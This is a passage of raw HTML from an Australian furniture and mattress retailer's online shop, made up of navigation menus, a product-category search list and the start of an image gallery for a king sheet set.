class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li id="menu-item-23960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li id="menu-item-23961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li id="menu-item-23962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li id="menu-item-23963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li id="menu-item-23977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div></div></div><div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-23976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li id="menu-item-23975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-8556' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div></div></div></div><div class="header-sticky"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div></div><div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-72475' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none"><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div></header><div id="main-content" class="site-content"><div class="container"><div class="row "><div id="primary" class="content-area col-md-12"><div class="woocommerce-notices-wrapper"></div><div id="product-35936" class="single-product-page product-gallery-left product type-product post-35936 status-publish first outofstock product_cat-king-sheet-sets has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="row single-product-wrapper" data-sticky_parent><div class="product-images col-12 col-md-6 col-lg-6" data-sticky_column><div class="images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div class="product-gallery-image kapee-slick-slider" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-gallery-thumbnails", "fade":true, "responsive":[{"breakpoint": 639,"settings":{"dots": true}}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-600x600.jpg" class="wp-post-image" alt="" title="V160-10003054_10003054_7_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" fetchpriority="high" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-600x600.jpg" class="wp-post-image" alt="" title="V160-10003054_10003054_1_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-600x600.jpg" class="wp-post-image" alt="" title="V160-10003054_10003054_2_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-600x600.jpg" class="wp-post-image" alt="" title="V160-10003054_10003054_3_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-600x600.jpg" class="wp-post-image" alt="" title="V160-10003054_10003054_4_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-600x600.jpg" class="wp-post-image" alt="" title="V160-10003054_10003054_5_1.jpg" data-caption="" 